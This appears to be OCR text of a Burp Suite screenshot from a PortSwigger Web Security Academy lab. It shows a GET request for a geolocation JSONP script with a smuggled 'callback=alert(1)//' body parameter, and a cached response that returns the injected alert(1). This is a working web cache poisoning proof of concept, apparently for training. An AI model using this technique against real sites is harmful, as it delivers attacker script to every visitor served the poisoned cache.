 Send Cancel < ▼ > ▼ Target: https://0a0300d30373397980b3714c0079003d.web
Request
Pretty Raw Hex Hackvertor \n ☰
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a0300d30373397980b3714c0079003d.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0300d30373397980b3714c0079003d.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Length: 19
14
15 callback=alert(1)//
Response
Pretty Raw Hex Render Hackvertor \n ☰
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Content-Length: 195
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)//({"country":"United Kingdom"});